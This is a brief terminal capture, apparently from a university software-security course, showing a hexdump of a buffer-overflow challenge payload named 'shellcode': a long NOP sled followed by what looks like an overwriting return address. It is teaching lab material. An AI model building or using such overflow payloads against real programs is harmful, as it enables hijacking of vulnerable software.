 softwaresecurity@vm:~/Scrivania/swsec21-main/buffer-overflow/challenge$ hexdump
./shellcode
0000000 0a32 9090 9090 9090 9090 9090 9090 9090
0000010 9090 9090 9090 9090 9090 9090 9090 9090
*
0000490 9090 9090 9090 ad90 5562 0056 0000 0000
000049f